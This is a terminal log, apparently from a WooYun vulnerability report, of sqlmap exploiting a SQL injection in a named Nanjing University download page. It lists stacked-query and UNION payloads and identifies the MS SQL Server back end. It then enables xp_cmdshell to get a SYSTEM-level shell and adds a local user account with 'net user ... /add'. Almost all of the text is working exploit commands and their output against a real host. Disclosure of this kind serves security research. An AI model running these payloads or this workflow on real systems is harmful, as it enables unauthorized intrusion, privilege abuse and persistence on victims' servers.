 Last login: Sat Apr 30 22:58:19 on ttys000
northwinddeMacBook-Pro:~ northwind$ sqlmap.py -u "http://as.nju.edu.cn/DownLoad.aspx?MenuType=CYXZ&MType=WZSY" --os-shell
sqlmap
{1.0-stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:00:23
[23:00:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:00:23] [INFO] testing connection to the target URL
[23:00:24] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MType (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: MenuType=CYXZ&MType=WZSY');WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: MenuType=CYXZ&MType=-6997') UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(115)+CHAR(99)+CHAR(69)+CHAR(102)+CHAR(101)+CHAR(79)+CHAR(72)+CHAR(11
3)+CHAR(87)+CHAR(90)+CHAR(68)+CHAR(75)+CHAR(118)+CHAR(67)+CHAR(70)+CHAR(72)+CHAR(121)+CHAR(81)+CHAR(76)+CHAR(105)+CHAR(84)+CHAR(108)+CHAR(67)+CHAR(119)+CHAR(103)+CHAR(67)+CHAR(70)+C
HAR(111)+CHAR(97)+CHAR(110)+CHAR(85)+CHAR(69)+CHAR(90)+CHAR(83)+CHAR(107)+CHAR(82)+CHAR(79)+CHAR(88)+CHAR(80)+CHAR(109)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(107)+CHAR(113)-- -
---
[23:00:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2005
[23:00:24] [INFO] testing if current user is DBA
[23:00:24] [WARNING] reflective value(s) found and filtering out
[23:00:24] [INFO] testing if xp_cmdshell extended procedure is usable
[23:00:25] [INFO] the SQL query used returns 1 entries
[23:00:25] [INFO] retrieved: 1
[23:00:26] [INFO] xp_cmdshell extended procedure is usable
[23:00:26] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[23:00:26] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[23:00:33] [INFO] the SQL query used returns 1 entries
[23:00:33] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
os-shell> net user wooyun wooyun /add
do you want to retrieve the command standard output? [Y/n/a]
[23:00:47] [INFO] the SQL query used returns 1 entries
[23:00:47] [INFO] retrieved: 命令成功完成。
command standard output [1]:
[*] 命令成功完成。
www.wooyun.org